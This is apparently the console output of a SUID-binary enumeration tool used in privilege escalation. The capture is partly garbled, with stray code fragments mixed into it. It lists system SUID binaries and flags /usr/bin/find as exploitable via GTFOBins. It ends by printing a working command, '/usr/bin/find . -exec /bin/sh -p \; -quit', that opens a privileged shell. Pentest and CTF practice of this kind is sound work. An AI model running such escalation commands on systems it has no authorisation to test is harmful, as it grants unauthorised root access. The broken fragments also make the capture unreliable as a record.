 /usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/sbin/exim4
------------------------------
", li
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
", li
/usr/bin/fusermount3
/usr/bin/find
------------------------------
py",
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/find -~> https://gtfobins.github.io/gtfobins/find/#suid
py",
------------------------------
py",
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/find . -exec /bin/sh -p \; -quit
------------------------------